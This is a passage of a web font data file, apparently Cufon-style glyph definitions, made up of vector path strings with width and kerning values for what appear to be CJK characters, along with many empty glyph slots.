58,0r0,-26r-64,0r0,-34r64,0r0,-197r58,0r0,257xm135,-285v52,0,90,23,90,69v0,46,-39,69,-90,69v-50,0,-88,-23,-89,-69v0,-46,38,-69,89,-69xm248,-109v-19,7,-47,12,-86,13r0,51r-58,0r0,-51r-80,0r0,-35v69,-1,168,3,220,-7xm111,57v-43,3,-22,-54,-27,-89r58,0v3,18,-9,53,10,53r185,0r0,36r-226,0xm135,-185v21,0,35,-11,35,-31v0,-20,-14,-32,-35,-32v-21,0,-34,12,-34,32v0,20,13,31,34,31"},{"d":"136,-285v52,0,90,24,90,71v0,47,-39,72,-90,72v-51,0,-88,-24,-89,-71v0,-47,38,-72,89,-72xm264,-110v-21,17,-51,20,-99,21r0,48r-58,0r0,-47r-84,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r182,0r0,37xm136,-180v21,0,35,-13,35,-34v0,-21,-14,-34,-35,-34v-21,0,-34,14,-34,34v0,20,13,34,34,34"},{"d":"322,-65r-58,0r0,-7r-63,0r0,-32r63,0r0,-175r58,0r0,214xm135,-286v51,0,90,19,90,65v0,45,-40,65,-90,65v-51,0,-89,-20,-89,-65v0,-44,38,-66,89,-65xm148,-145v33,0,69,-1,96,-6r4,28v-19,7,-47,12,-85,13r0,45r-57,0r0,-45r-82,0r0,-35r124,0xm104,62v-51,2,-23,-74,-30,-116r230,0v14,0,20,7,19,21r-4,95r-215,0xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,11,-34,29v0,18,15,28,34,28xm264,27v-3,-15,7,-42,-7,-45r-125,0v2,17,-8,44,11,45r121,0"},{"d":"306,-130r-216,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,98v0,6,4,9,10,9r181,0r0,38xm345,-56r-136,0r0,114r-58,0r0,-114r-136,0r0,-37r330,0r0,37"},{},{},{},{},{"d":"137,-147v53,-5,107,8,107,-37r0,-95r58,0r0,69r55,0r0,38r-55,0r0,76r-58,0r0,-40v-28,27,-74,28,-140,28v-42,0,-73,1,-73,-43r0,-123r164,0r0,37r-106,0r0,76v2,20,24,11,48,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},{"d":"279,-279v20,0,25,6,24,26r-8,102r50,0r0,36r-81,0r0,32v20,-1,39,0,38,20r-4,69r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v0,-9,2,-20,-7,-20r-178,0r0,-35r37,0r0,-32r-81,0r0,-36r224,0r0,-29r-179,0r0,-36r179,0v0,-12,1,-27,-11,-27r-166,0r0,-36r217,0xm207,-83r0,-32r-54,0r0,32r54,0"},{},{},{},{},{},{},{"d":"147,-48v50,1,99,-1,100,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r80,0r0,-51v-43,-8,-72,-41,-73,-89v0,-56,42,-92,101,-92v59,0,100,35,100,92v0,48,-28,81,-70,89r0,50xm117,-136v27,0,44,-22,44,-51v0,-29,-17,-51,-44,-51v-27,0,-44,22,-44,51v0,29,17,51,44,51"},{},{},{"d":"303,-146r-210,0v-55,-1,-23,-86,-31,-133r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-69,-27,-108r58,0r0,61v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-184r0,-30r-125,0v1,12,-5,31,10,30r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm43,25v60,-13,104,-23,107,-81r59,0v-1,43,36,65,109,80r-14,36v-44,-5,-103,-31,-122,-59v-20,32,-75,53,-126,60xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30"},{"d":"165,-124v49,-3,99,7,99,-33r0,-122r58,0r0,194r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-35,-7,-62,-29,-62,-67v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,38,-28,61,-63,67r0,25xm116,62v-23,0,-30,-9,-30,-31r0,-100r58,0r0,29r120,0r0,-29r58,0r0,131r-206,0xm137,-183v21,0,35,-13,35,-33v0,-20,-14,-32,-35,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},{},{},{},{},{},{},{},{},{"d":"330,-73r-51,0r0,-91r-30,0r0,70r-48,0r0,-185r48,0r0,77r30,0r0,-77r51,0r0,206xm170,-90v-24,-9,-53,-35,-62,-58v-9,26,-37,54,-63,66r-24,-30v36,-22,56,-46,58,-97r-50,0r0,-38r51,0r0,-40r52,0r0,40r52,0r0,38r-51,0v1,40,21,70,59,90xm235,-79v2,59,52,90,107,103r-18,36v-43,-7,-100,-44,-117,-75v-16,37,-71,67,-119,76r-18,-35v72,-19,107,-51,106,-105r59,0"},{},{},{},{"d":"138,-150v53,0,106,6,106,-38r0,-91r58,0r0,67r55,0r0,38r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-108r229,0r0,38r-171,0v4,21,-11,62,11,62r164,0r0,38r-203,0"},{"d":"84,-99v0,-73,32,-115,101,-117v65,-2,92,46,88,123r-137,0v-6,69,64,62,131,61r0,28v-19,8,-45,12,-79,12v-69,0,-104,-35,-104,-107xm225,-125v0,-36,-14,-54,-42,-54v-30,0,-46,18,-48,54r90,0"},{"d":"330,-95r-51,0r0,-184r51,0r0,184xm154,-275v38,-3,22,48,18,72r35,0r0,-76r49,0r0,183r-49,0r0,-70r-49,0v-18,36,-53,66,-103,90r-22,-31v34,-18,58,-39,72,-62v-24,5,-46,2,-72,3r0,-37r87,0v2,-11,9,-35,-6,-35r-77,0r0,-37r117,0xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,33r123,0r0,-33r57,0r0,142r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},{"d":"232,-5r-46,0r0,72r-52,0r0,-72r-129,0r0,-39r127,-194r54,0r0,194r46,0r0,39xm135,-44r0,-128r-83,128r83,0","w":236},{},{"d":"304,-252r-6,82r-51,0v-4,-24,11,-72,-12,-72r-65,0r0,-37r111,0v17,0,24,9,23,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-22,-30,-10,-48,-13r0,-37r88,0xm92,62v-47,4,-30,-53,-33,-92r185,0v-1,-8,3,-21,-6,-21r-179,0r0,-36r223,0v39,3,11,60,15,91r-180,0v1,8,-4,22,6,22r184,0r0,36r-215,0"},{},{"d":"204,-101v-34,-10,-69,-36,-83,-64v-13,30,-52,59,-88,69r-21,-35v53,-22,79,-52,77,-103r-67,0r0,-37r194,0r0,37r-67,0v-2,49,23,76,76,99xm149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,110r51,0r0,38r-51,0r0,189r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-66r58,0r0,65"},{"d":"320,-70r-58,0r0,-101r-50,0r0,-37r50,0r0,-71r58,0r0,209xm235,-114v-54,21,-142,12,-216,14r0,-38r32,0v-4,-27,-1,-68,-2,-99r-27,0r0,-37r202,0r0,37r-27,0r-2,98v14,-1,26,-3,35,-5xm228,-77v1,57,53,88,107,101r-18,36v-43,-7,-100,-40,-117,-72v-18,36,-71,63,-119,73r-18,-36v72,-18,107,-49,106,-102r59,0xm141,-138r0,-99r-36,0r0,99r36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,91,-144,119r-20,-35v72,-29,109,-66,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm116,62v-21,0,-30,-9,-30,-30r0,-106r237,0r0,38r-179,0v4,20,-10,60,10,60r173,0r0,38r-211,0"},{"d":"135,-120v35,-1,71,2,71,-30r0,-129r48,0r0,77r26,0r0,-77r50,0r0,215r-50,0r0,-100r-26,0r0,82r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r59,0r0,-26v-32,-8,-52,-32,-53,-69v0,-44,32,-71,79,-71v91,0,106,127,27,139r0,26xm324,60v-46,-6,-103,-36,-121,-67v-18,36,-71,60,-122,68r-15,-36v72,-17,107,-44,106,-91v18,2,44,-4,59,2v0,42,36,71,108,87xm108,-180v19,0,29,-15,29,-34v0,-19,-10,-34,-29,-34v-19,0,-29,15,-29,34v0,19,10,34,29,34"},{},{},{},{"d":"22,-192v0,-88,123,-117,173,-59r67,0r0,-28r58,0r0,186r-58,0r0,-41r-67,0v-49,59,-173,30,-173,-58xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,27,-31,48,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v26,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-31,-15,-52,-36,-62,-63xm262,-171r0,-43r-49,0v3,14,4,29,0,43r49,0xm119,-145v25,0,42,-21,42,-47v0,-26,-17,-47,-42,-47v-25,0,-42,21,-42,47v0,26,17,47,42,47"},{},{},{},{},{"d":"320,-93r-56,0r0,-90r-45,0r0,-38r45,0r0,-58r56,0r0,186xm198,-275v-1,71,8,118,43,152r-31,25v-15,-10,-33,-39,-36,-61v-5,23,-28,52,-45,65v-17,-10,-41,-43,-47,-64v-4,24,-21,55,-38,67r-31,-26v36,-38,42,-83,42,-158r51,0v-1,49,5,94,22,119v14,-22,20,-70,19,-119r51,0xm349,33r-25,31v-22,-10,-56,-41,-62,-65v-7,24,-41,56,-64,65v-23,-10,-56,-41,-63,-65v-7,26,-38,53,-62,65r-27,-31v42,-25,62,-60,61,-111r55,0v-1,41,11,71,36,93v25,-22,37,-52,36,-93r55,0v-1,52,19,86,60,111"},{},{"d":"137,-146v53,0,107,7,107,-37r0,-96r58,0r0,70r55,0r0,38r-55,0r0,80r-58,0r0,-43v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-124r163,0r0,37r-105,0r0,77v2,20,24,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},{},{},{},{},{},{},{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-101r-49,0r0,-57r-46,0r0,-37r46,0r0,-84r49,0r0,178xm132,-211v3,45,24,66,58,84r-21,30v-28,-11,-49,-29,-62,-55v-9,26,-38,52,-63,64r-24,-30v37,-21,56,-53,58,-93r-50,0r0,-37r51,0r0,-39r52,0r0,39r51,0r0,37r-50,0xm222,-92v56,0,103,29,103,80v0,51,-48,80,-103,80v-55,0,-102,-29,-102,-80v0,-51,47,-80,102,-80xm222,28v25,0,48,-16,48,-40v0,-24,-23,-40,-48,-40v-26,0,-47,16,-47,40v0,23,21,40,47,40"},{"d":"180,-293v56,0,99,27,99,78v0,51,-44,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm345,-84r-330,0r0,-37r330,0r0,37xm45,25v62,-14,103,-30,105,-94r59,0v-1,48,35,75,107,93r-15,35v-43,-6,-102,-33,-119,-62v-17,32,-76,58,-123,63xm180,-175v25,0,43,-17,43,-40v0,-23,-18,-40,-43,-40v-25,0,-43,17,-43,40v0,23,18,40,43,40"},{},{},{"d":"181,-275v41,-3,25,48,19,73r62,0r0,-77r58,0r0,192r-58,0r0,-77r-79,0v-25,40,-70,71,-136,91r-17,-34v45,-16,76,-36,95,-60v-30,4,-61,1,-93,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{},{"d":"317,-80r-58,0r0,-199r58,0r0,199xm157,-275v-3,80,20,121,76,147r-22,33v-31,-10,-71,-44,-82,-72v-12,31,-53,66,-86,79r-23,-33v57,-28,81,-70,78,-154r59,0xm225,-82v-1,60,53,92,107,105r-18,36v-43,-7,-100,-40,-117,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-106r59,0"},{},{},{},{},{},{},{},{},{},{},{"d":"271,-278v-1,67,16,98,58,126r-26,31v-26,-12,-53,-41,-61,-69v-7,25,-38,60,-62,70v-24,-10,-55,-45,-62,-70v-8,28,-36,57,-62,69r-26,-31v42,-28,59,-59,59,-126r58,0v-1,48,10,83,33,107v23,-24,33,-59,32,-107r59,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-173r-55,0r0,77r-58,0r0,-183r58,0r0,68r55,0r0,38xm12,-127v56,-27,79,-66,77,-148r58,0v-3,73,21,116,76,143r-22,33v-30,-10,-71,-44,-82,-72v-12,30,-51,64,-84,77xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},{"d":"320,-90r-58,0r0,-98r-63,0r0,-38r63,0r0,-53r58,0r0,189xm153,-275v-4,80,20,121,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-34v58,-28,80,-65,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0r0,51v0,7,3,10,10,10r171,0r0,38r-209,0"},{},{},{},{"d":"22,-193v0,-108,182,-116,194,-19r46,0r0,-67r58,0r0,189r-58,0r0,-84r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm287,-41v3,43,20,59,52,77r-22,30v-20,-9,-52,-31,-58,-53v-8,21,-36,44,-58,53r-22,-30v33,-18,46,-35,52,-77r-45,0r0,-36r145,0r0,36r-44,0xm175,58v-41,-6,-115,19,-115,-26r0,-104r54,0r0,82v5,18,41,5,61,9r0,39xm120,-148v26,0,43,-18,43,-45v0,-26,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,45,44,45"},{"d":"345,-99r-330,0r0,-35r87,0r0,-34v-15,5,-31,9,-48,11r-14,-35v74,-15,111,-42,110,-89r60,0v-1,48,36,73,111,89r-14,35v-16,-2,-31,-6,-47,-11r0,34r85,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm249,-172v-34,-13,-57,-28,-68,-47v-11,19,-33,35,-67,47r45,0r0,38r44,0r0,-38r46,0"},{},{},{"d":"180,-294v78,-9,132,62,85,118r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-55,7,-128,85,-118xm180,-73v58,0,103,20,103,72v0,52,-45,72,-103,72v-58,0,-103,-20,-103,-72v0,-52,45,-72,103,-72xm180,-186v26,0,46,-13,46,-35v0,-23,-19,-36,-46,-36v-27,0,-46,13,-46,36v0,22,20,35,46,35xm208,-122r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm180,35v27,0,48,-11,48,-36v0,-24,-20,-35,-48,-35v-28,0,-48,11,-48,35v0,24,21,36,48,36"},{},{},{},{},{},{},{},{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-83,-30,-127r223,0v14,0,20,7,19,21r-4,106r-208,0xm243,-185r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{},{},{"d":"305,-98r-217,0v-21,0,-32,-10,-32,-30r0,-143r247,0r0,38r-189,0r0,88v0,6,4,9,10,9r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-56,0r0,-189r56,0r0,189xm16,-117v36,-38,46,-83,45,-158r52,0v-1,50,4,93,23,119v16,-23,22,-69,21,-119r52,0v-2,66,13,116,46,149r-31,26v-15,-11,-36,-40,-40,-60v-5,23,-29,54,-47,65v-18,-10,-43,-42,-48,-64v-4,23,-25,56,-41,68xm302,-75v15,0,20,5,19,21r-4,116r-203,0v-21,0,-30,-9,-30,-30r0,-107r218,0xm264,24r0,-54v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,61,11,61r112,0"},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-205v-2,76,34,119,83,151r-27,32v-30,-12,-76,-57,-85,-88v-10,35,-51,74,-84,92r-28,-32v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r74,0r0,38r-73,0"},{},{},{},{},{},{},{"d":"199,89r-38,0r0,-386r38,0r0,386"},{},{"d":"130,-278v59,0,100,36,100,94v0,59,-40,95,-100,95v-60,0,-100,-36,-100,-95v0,-58,41,-94,100,-94xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91xm130,-131v28,0,44,-23,44,-53v0,-30,-16,-52,-44,-52v-27,0,-43,22,-43,52v0,30,15,53,43,53"},{},{},{},{},{},{},{},{},{},{},{},{"d":"151,-139v-37,-3,-93,14,-93,-29r0,-111r244,0r0,35r-186,0r0,18r181,0r0,33r-181,0v0,10,-1,20,9,19r178,0r0,35r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27v-3,-16,8,-46,-7,-50r-118,0v3,17,-8,50,9,50r116,0"},{"d":"150,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34","w":151,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},{},{},{"d":"357,-156r-55,0r0,111r-58,0r0,-234r58,0r0,85r55,0r0,38xm208,-78v-34,-9,-72,-37,-86,-64v-14,32,-53,57,-89,69r-20,-35v54,-22,79,-51,78,-100r-69,0r0,-38r69,0r0,-40r59,0r0,40r70,0r0,38r-70,0v-1,48,24,75,77,96xm106,52v-47,0,-18,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r167,0r0,38r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-286v51,0,90,22,90,67v0,45,-40,67,-90,67v-50,0,-89,-21,-89,-67v0,-46,39,-67,89,-67xm264,-122v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-33r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-89,12,-132r58,0r0,198r-58,0r0,-41xm135,-189v19,0,35,-12,35,-30v0,-18,-16,-30,-35,-30v-19,0,-34,13,-34,30v0,17,15,30,34,30xm264,26r0,-23r-133,0v0,12,-2,23,11,23r122,0"},{},{},{},{},{},{},{"d":"98,-177v-4,37,18,29,49,29v50,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,173r-58,0r0,-32v-30,26,-76,26,-146,27v-45,1,-74,1,-74,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0xm117,62v-47,4,-28,-56,-32,-95r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-37r215,0v39,3,11,63,15,94r-172,0v1,9,-3,23,7,22r177,0r0,37r-210,0"},{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm48,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r30,0r0,-80r46,0r0,80r30,0r0,-80r49,0r0,241r-171,0xm170,-158r-30,0r0,86r30,0r0,-86xm94,-72r0,-86r-30,0r0,76v-1,14,18,9,30,10"},{},{},{},{},{},{},{},{"d":"120,-281v50,0,88,26,96,66r46,0r0,-64r58,0r0,174r-58,0r0,-72r-47,0v-8,40,-46,65,-95,65v-55,0,-98,-31,-98,-85v0,-54,43,-84,98,-84xm322,-63r-6,125r-45,0r0,-103v-3,-24,-45,-7,-67,-12r0,-36r94,0v16,0,25,9,24,26xm107,62v-49,5,-29,-55,-33,-94r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v38,3,10,62,15,93r-68,0v1,9,-3,22,8,22r75,0r0,37r-97,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-199r-32,0r0,195r-50,0r0,-333r50,0r0,100r32,0r0,-100r52,0r0,337xm129,-236v-1,88,15,146,62,186r-28,28v-24,-16,-54,-60,-61,-92v-7,36,-37,76,-63,95r-29,-28v51,-45,64,-92,63,-189r-48,0r0,-38r151,0r0,38r-47,0"},{},{},{},{},{},{},{"d":"221,-161v-32,-6,-68,-26,-82,-49v-13,25,-51,46,-86,53r-18,-33v40,-11,63,-28,70,-50r-60,0r0,-36r184,0r0,36r-59,0v8,22,30,36,68,46xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v37,2,12,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-34r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37"},{},{},{},{},{},{},{},{"d":"210,-280v0,63,51,83,110,96r-14,36v-48,-5,-107,-33,-125,-66v-21,36,-71,59,-125,66r-15,-36v75,-16,111,-44,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,103r-210,0xm244,24v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{},{},{},{"d":"320,-49r-58,0r0,-230r58,0r0,230xm125,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm332,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r178,0r0,38xm125,-136v27,0,43,-23,43,-51v0,-28,-17,-51,-43,-51v-26,0,-43,24,-43,51v0,27,16,51,43,51"},{},{},{},{},{},{"d":"320,-107r-58,0r0,-172r58,0r0,172xm184,-275v20,0,28,6,27,27v-4,75,-58,128,-161,159r-17,-33v43,-14,74,-32,93,-52v-29,4,-59,1,-90,2r0,-36r110,0v2,-11,8,-30,-7,-31r-99,0r0,-36r144,0xm119,62v-47,4,-27,-57,-31,-95r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-210,0"},{"d":"317,-98r-58,0r0,-181r58,0r0,181xm157,-275v-3,76,23,112,76,137r-22,33v-31,-9,-70,-40,-82,-68v-11,30,-54,65,-86,77r-23,-34v57,-29,80,-63,78,-145r59,0xm213,-95v57,0,101,29,101,82v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm213,28v25,1,45,-17,45,-41v1,-25,-20,-42,-45,-42v-25,0,-45,18,-45,42v0,24,20,41,45,41"},{},{},{},{},{},{},{},{"d":"36,-229v3,-49,21,-69,72,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-74,-6,-72,-52","w":133,"k":{"A":25}},{},{},{},{},{},{"d":"136,-144v-57,0,-96,-36,-73,-85r-30,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-28,0v24,49,-18,85,-74,85xm264,-115v-23,17,-52,21,-105,21r0,34r-57,0r0,-34r-79,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-117r58,0r0,210r-58,0r0,-46xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-55,0,-99,-18,-100,-68v0,-50,44,-69,100,-69xm136,-177v17,0,29,-9,29,-25v-1,-15,-13,-24,-29,-24v-16,0,-28,9,-28,24v0,15,12,25,28,25xm217,35v25,0,45,-11,45,-32v0,-22,-20,-33,-45,-33v-26,-1,-46,11,-46,33v0,21,20,33,46,32"},{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-59v-32,0,-65,5,-65,-30r0,-135r181,0r0,38r-123,0r0,79v0,6,3,10,10,10r115,0r0,38r-61,0r0,58"},{},{},{},{},{"d":"330,-51r-51,0r0,-108r-33,0r0,108r-49,0r0,-228r49,0r0,82r33,0r0,-82r51,0r0,228xm153,-274v17,0,25,5,24,23v-5,102,-48,146,-125,187r-21,-32v36,-21,61,-44,74,-68v-24,5,-48,2,-75,3r0,-38r88,0v1,-12,10,-38,-6,-38r-78,0r0,-37r119,0xm114,52v-48,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,10,9r184,0r0,38r-224,0"},{},{},{},{"d":"228,-243r-9,156r-50,0r0,-64r-130,0r0,-38r130,0v-2,-17,7,-44,-12,-44r-116,0r0,-38r162,0v18,0,26,10,25,28xm264,-33v-40,36,-165,21,-251,24r0,-38r66,0r0,-73r54,0r0,73v42,0,70,-1,87,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-57,0r0,-202r-78,0v-23,48,-67,91,-131,128r-28,-33v47,-29,80,-61,99,-97v-31,4,-63,1,-96,2r0,-38r110,0v4,-14,5,-29,5,-44v0,-6,-3,-10,-10,-10r-101,0r0,-38r145,0v44,-1,27,61,21,92r64,0r0,-97r57,0r0,337"},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-7r-330,0r0,-38r136,0r0,-48v-39,-3,-96,14,-96,-31r0,-149r250,0r0,38r-192,0r0,32r188,0r0,38r-188,0v1,13,-5,35,9,35r184,0r0,37r-97,0r0,48r136,0r0,38"},{},{},{},{"d":"271,-279v-1,59,15,84,55,107r-23,29v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-29v40,-23,56,-48,55,-107r58,0v-1,42,10,72,33,93v23,-21,34,-52,33,-93r58,0xm345,-87r-330,0r0,-37r330,0r0,37xm302,-36r-6,94r-52,0r0,-72v0,-7,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{"d":"181,-275v40,-4,26,47,20,72r61,0r0,-76r58,0r0,184r-58,0r0,-71r-78,0v-25,40,-70,70,-137,89r-17,-34v46,-16,78,-35,96,-58v-29,5,-61,2,-94,3r0,-37r111,0v2,-12,9,-34,-7,-35r-100,0r0,-37r145,0xm320,62r-202,0v-20,0,-30,-10,-30,-31r0,-111r58,0r0,33r116,0r0,-33r58,0r0,142xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},{"d":"305,-116r-216,0v-21,0,-32,-9,-32,-29r0,-132r246,0r0,37r-188,0r0,24r184,0r0,37r-184,0v0,11,-3,26,9,26r181,0r0,37xm345,-49r-136,0r0,107r-58,0r0,-107r-136,0r0,-37r330,0r0,37"},{},{},{},{},{},{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0xm116,-153v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},{},{},{"d":"330,-76r-51,0r0,-96r-29,0r0,75r-48,0r0,-182r48,0r0,68r29,0r0,-68r51,0r0,203xm100,-281v54,0,86,36,86,89v0,53,-32,89,-86,89v-54,0,-86,-36,-86,-89v0,-53,32,-89,86,-89xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0xm136,-192v0,-31,-12,-47,-36,-47v-24,0,-36,16,-36,47v0,31,12,47,36,47v24,0,36,-16,36,-47"},{},{},{},{},{},{},{},{"d":"151,-162v-38,-3,-92,14,-92,-30r0,-86r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-93,0r0,26r136,0r0,35r-330,0r0,-35r136,0r0,-26xm92,62v-46,